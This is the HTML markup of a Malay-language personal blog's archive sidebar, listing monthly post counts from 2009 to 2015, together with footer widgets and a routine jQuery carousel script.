<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1427817600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1425139200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1420041600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1388505600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1414771200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1412092800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1409500800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1406822400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1404144000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1401552000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1356969600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1385827200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1383235200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1372608000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1370016000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1367337600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1364745600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1362067200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359648000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1356969600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325347200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354291200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351699200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349020800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346428800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343750400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341072000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338480000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335801600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333209600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330531200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328025600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325347200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293811200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322668800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320076800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317398400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314806400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312128000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309449600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306857600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304179200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301587200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298908800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296489600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293811200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262275200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291132800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288540800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/11/'>November</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285862400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283270400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280592000000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277913600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275321600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272643200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270051200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267372800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1264953600000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262275200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230739200000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259596800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257004800000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254326400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2016/01/tahun-baru-2016.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251734400000&toggleopen=MONTHLY-1451577600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<footer class='footer'>
<div class='bottom1'>
<div class='container'>
<div class='row-fluid bottom1-widgets'>
<div class='span12'>
<div id='twitter-widget-3'>
<div class='twitter'>
<script type='text/javascript'>
										jQuery(document).ready(function() {
											 jQuery("#owl-demo_jcmnigpvzy").owlCarousel({
											 autoPlay : 5000,
											 stopOnHover : true,
											 navigation:false,
											 singleItem : true,
											 autoHeight : false,
											 touchDrag: true,
											 scrollPerPage: true
											 });
											});	
										</script>
<div class='owl-carousel section' id='owl-demo_jcmnigpvzy' name='Testimonials'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Best, Baguslah! Tak Best, Sabo Je Lah!</h2>
<div class='contact-form-widget'>
<div class='form'>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
Selamat Membaca
</div><div class='widget HTML' data-version='1' id='HTML7'>
Jemput Datang Lagi
</div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='bottom2'>
<div class='container'>
<div class='row-fluid bottom2-widgets'>
<div class='span12 no-items section' id='footer-widget'></div>
</div>
</div>
</div>
<div class='footer-logo'>
